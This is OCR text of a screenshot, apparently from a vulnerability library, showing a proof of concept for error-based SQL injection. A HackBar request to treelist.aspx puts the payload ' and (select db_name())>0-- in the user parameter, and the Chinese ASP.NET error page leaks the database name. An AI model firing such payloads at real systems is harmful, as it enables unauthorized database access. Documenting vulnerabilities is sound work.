 “/”应用程序中的服务器错误。
在将 nvarchar 值 'Sparda' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Sparda' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Sparda' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +2573710
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +60146
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncC
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSe
System.Data.SqlClient.SqlDataReader.TryHasMoreRows(Boolean& moreRows) +242
System.Data.SqlClient.SqlDataReader.TryReadInternal(Boolean setTimeout, Boolean& more) +275
System.Data.SqlClient.SqlDataReader.Read() +35
Elements Console Network Sources Performance Memory Application Security Lighthouse EditThisCookie HackTools HackBar Cookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// lient/treelist.aspx?user=' and (select db_name())>0--&pwd=1
Enable POST ADD HEADER
PeiQi 文库
PeiQi文库